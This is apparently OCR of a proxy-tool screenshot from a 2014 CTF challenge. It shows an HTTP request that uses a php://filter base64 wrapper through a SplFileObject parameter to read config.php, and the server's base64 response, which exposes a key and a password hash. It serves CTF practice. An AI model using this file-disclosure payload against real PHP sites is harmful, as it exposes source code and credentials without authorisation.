 Request
Raw Params Headers Hex
GET /index.php?action=SplFileObject&param=php://filter/read=convert.base64-encode/resource=config.php HTTP/1.1
Host: hackyou2014tasks.ctf.su:40080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,es-es;q=0.8,es;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > Type a search term 0 matc
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Jan 2014 13:22:07 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.8
Vary: Accept-Encoding
Content-Length: 260
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
PD9waHAKJGNvbmZpZyA9IGFycmF5KCk7CiRjb25maWdbJ3Jvb3QnXSA9ICcvdmFyL3d3dy8nOwokY29uZmlnWydrZXknXSA9ICc2aFFKTUZoOGdSamU2N0VtcERYMyc7CiRjb25maWdbJ0lQJ10gPSBhcnJheSgnMTI3LjAuMC4xJyk
7CiRjb25maWdbJ3Bhc3N3b3JkJ10gPSAnM2ZkNWI2ZGI2YmM5MGRkZDZhNmY2Y2FhZDI3ZDhiMDAnOwo/Pgo=